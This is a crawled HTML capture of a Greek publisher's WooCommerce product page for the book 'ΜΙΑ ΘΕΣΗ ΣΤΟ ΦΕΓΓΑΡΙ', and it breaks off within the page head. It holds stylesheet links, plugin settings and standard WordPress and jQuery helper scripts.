

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oceanosbooks.gr/shop/elliniki-pezografia/%CE%BC%CE%B9%CE%B1-%CE%B8%CE%B5%CF%83%CE%B7-%CF%83%CF%84%CE%BF-%CF%86%CE%B5%CE%B3%CE%B3%CE%B1%CF%81%CE%B9-%CF%87%CE%B1%CF%81%CE%B1-%CF%83%CE%B1%CE%BC%CF%80%CE%B1%CE%BD%CE%B9%CE%B4%CE%BF%CF%85/
body_size: 37775
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://oceanosbooks.gr/xmlrpc.php" />
	<title>ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ &#8211; Εκδόσεις Ωκεανός</title>
<link rel='dns-prefetch' href='//script.metricode.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Εκδόσεις Ωκεανός" href="https://oceanosbooks.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Εκδόσεις Ωκεανός" href="https://oceanosbooks.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων ΜΙΑ ΘΕΣΗ ΣΤΟ ΦΕΓΓΑΡΙ &raquo; Εκδόσεις Ωκεανός" href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oceanosbooks.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mec-select2-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=5.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css'  href='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=5.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css'  href='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oceanosbooks.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-gutenslider-style-css-css'  href='https://oceanosbooks.gr/wp-content/plugins/gutenslider/dist/gutenslider-blocks.style.build.css?ver=1633605390' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-gutenslider-slick-css-css'  href='https://oceanosbooks.gr/wp-content/plugins/gutenslider/src/vendor/slick/slick.css?ver=1633605391' type='text/css' media='all' />
<link rel='stylesheet' id='eedee-gutenslider-slick-theme-css-css'  href='https://oceanosbooks.gr/wp-content/plugins/gutenslider/src/vendor/slick/slick-theme.css?ver=1633605391' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://oceanosbooks.gr/wp-includes/css/dashicons.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://oceanosbooks.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://oceanosbooks.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='to-top-css'  href='https://oceanosbooks.gr/wp-content/plugins/to-top/public/css/to-top-public.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-icon-css'  href='https://oceanosbooks.gr/wp-content/plugins/tokoo-vitamins/extensions/mega-menus-vertical//fonts/icomoon/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-icon-css'  href='https://oceanosbooks.gr/wp-content/plugins/tokoo-vitamins/extensions/mega-menus-vertical//fonts/fontello-7275ca86/css/fontello.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icon-css'  href='https://oceanosbooks.gr/wp-content/plugins/tokoo-vitamins/extensions/mega-menus-vertical//fonts/themify-icons/themify-icons.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://oceanosbooks.gr/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://oceanosbooks.gr/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://oceanosbooks.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.5.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='math-captcha-frontend-css'  href='https://oceanosbooks.gr/wp-content/plugins/wp-advanced-math-captcha/css/frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='aws-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/advanced-woo-search//assets/css/common.css?ver=2.36' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.3' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-5022-css'  href='https://oceanosbooks.gr/wp-content/uploads/elementor/css/post-5022.css?ver=1621852965' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://oceanosbooks.gr/wp-content/uploads/elementor/css/global.css?ver=1621853026' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5024-css'  href='https://oceanosbooks.gr/wp-content/uploads/elementor/css/post-5024.css?ver=1668696177' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://oceanosbooks.gr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5558-css'  href='https://oceanosbooks.gr/wp-content/uploads/elementor/css/post-5558.css?ver=1638539068' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css'  href='https://oceanosbooks.gr/wp-content/uploads/maxmegamenu/style.css?ver=93b380' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://oceanosbooks.gr/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.4' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='pustaka_shortcodes_style-css'  href='https://oceanosbooks.gr/wp-content/themes/pustaka/bootstrap/assets/css/koo-shortcodes.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka_fi_shortcodes-css'  href='https://oceanosbooks.gr/wp-content/themes/pustaka/assets/fonts/pustaka-icons/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka_body_font-css'  href='//fonts.googleapis.com/css?family=GFS+Didot&#038;ver=2.11.13' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka_heading_font-css'  href='//fonts.googleapis.com/css?family=GFS+Didot&#038;ver=2.11.13' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka-style-main-css'  href='https://oceanosbooks.gr/wp-content/themes/pustaka/assets/css/main.css?ver=2.11.13' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://oceanosbooks.gr/wp-content/themes/pustaka/style.css?ver=2.11.13' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%7CPlayfair+Display%3A100%2C100italic%2C400%2C400italic%2C700&#038;ver=2.11.13' type='text/css' media='all' />
<link rel='stylesheet' id='pustaka-style-font-icons-css'  href='https://oceanosbooks.gr/wp-content/themes/pustaka/assets/css/font-icons.css?ver=2.11.13' type='text/css' media='all' />
<link rel='stylesheet' id='eb-garamond-css'  href='//fonts.googleapis.com/css?family=EB+Garamond%3Aregular%2C500%2C600%2C700%2C800%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='didact-gothic-css'  href='//fonts.googleapis.com/css?family=Didact+Gothic%3Aregular&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext&#038;ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-general-css'  href='https://oceanosbooks.gr/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css'  href='https://oceanosbooks.gr/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css'  href='https://oceanosbooks.gr/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CGFS+Didot%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=greek&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://oceanosbooks.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.1' type='text/css' media='all' />
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"day","days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","hour":"hour","hours":"\u03ce\u03c1\u03b5\u03c2","minute":"minute","minutes":"\u03bb\u03b5\u03c0\u03c4\u03ac","second":"second","seconds":"\u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/oceanosbooks.gr\/wp-admin\/admin-ajax.php","fes_nonce":"ea321dda7a","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=5.22.2' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=5.22.2' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.8' id='tp-tools-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.8' id='revmin-js'></script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script type='text/javascript' id='to-top-js-extra'>
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"90","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#f1581a","icon_size":"24","border_radius":"5","image":"http:\/\/e-logistiki.site\/oceanosbooks\/wp-content\/plugins\/to-top\/admin\/images\/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.3' id='to-top-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"non_necessary_cookies":[],"cookielist":{"necessary":{"id":1629,"status":true,"priority":0,"title":"\u0391\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"performance":{"id":1631,"status":true,"priority":4,"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":1632,"status":true,"priority":3,"title":"\u03a3\u03c4\u03b1\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":1633,"status":true,"priority":2,"title":"\u0395\u03bc\u03c0\u03bf\u03c1\u03b9\u03ba\u03ae\u03c2 \u03c0\u03c1\u03bf\u03ce\u03b8\u03b7\u03c3\u03b7\u03c2","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/oceanosbooks.gr\/wp-admin\/admin-ajax.php","current_lang":"el","security":"71edac2c3f","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/oceanosbooks.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7' id='cookie-law-info-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/oceanosbooks.gr\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oceanosbooks.gr/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<link rel="https://api.w.org/" href="https://oceanosbooks.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://oceanosbooks.gr/wp-json/wp/v2/product/9957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oceanosbooks.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oceanosbooks.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.17" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel="canonical" href="https://oceanosbooks.gr/shop/elliniki-pezografia/%ce%bc%ce%b9%ce%b1-%ce%b8%ce%b5%cf%83%ce%b7-%cf%83%cf%84%ce%bf-%cf%86%ce%b5%ce%b3%ce%b3%ce%b1%cf%81%ce%b9-%cf%87%ce%b1%cf%81%ce%b1-%cf%83%ce%b1%ce%bc%cf%80%ce%b1%ce%bd%ce%b9%ce%b4%ce%bf%cf%85/" />
<link rel='shortlink' href='https://oceanosbooks.gr/?p=9957' />
<link rel="alternate" type="application/json+oembed" href="https://oceanosbooks.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanosbooks.gr%2Fshop%2Felliniki-pezografia%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25ce%25b3%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9-%25cf%2587%25ce%25b1%25cf%2581%25ce%25b1-%25cf%2583%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25b4%25ce%25bf%25cf%2585%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://oceanosbooks.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foceanosbooks.gr%2Fshop%2Felliniki-pezografia%2F%25ce%25bc%25ce%25b9%25ce%25b1-%25ce%25b8%25ce%25b5%25cf%2583%25ce%25b7-%25cf%2583%25cf%2584%25ce%25bf-%25cf%2586%25ce%25b5%25ce%25b3%25ce%25b3%25ce%25b1%25cf%2581%25ce%25b9-%25cf%2587%25ce%25b1%25cf%2581%25ce%25b1-%25cf%2583%25ce%25b1%25ce%25bc%25cf%2580%25ce%25b1%25ce%25bd%25ce%25b9%25ce%25b4%25ce%25bf%25cf%2585%2F&#038;format=xml" />
<script type="text/javascript">var kc_script_data={ajax_url:"https://oceanosbooks.gr/wp-admin/admin-ajax.php"}</script>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '9371a1e866';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://oceanosbooks.gr/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
